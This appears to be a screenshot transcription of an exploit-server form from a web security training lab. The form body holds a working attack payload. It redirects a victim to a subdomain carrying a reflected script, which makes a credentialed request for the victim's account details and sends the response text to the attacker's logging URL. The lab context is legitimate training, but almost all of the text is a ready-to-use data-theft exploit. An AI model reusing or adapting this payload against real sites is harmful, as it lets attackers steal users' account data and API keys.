 Craft a response
URL: https://exploit-0a08000804a187f7804ff22501fe0020.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="http://stock.0a4e00a0048287f88039f35300a60050.web-security-academy.net/?productId=4<script>var
req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a4e00a0048287f88039f35300a60050.web-
security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://exploit-
0a08000804a187f7804ff22501fe0020.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>
Store
View exploit
Deliver exploit to victim
Access log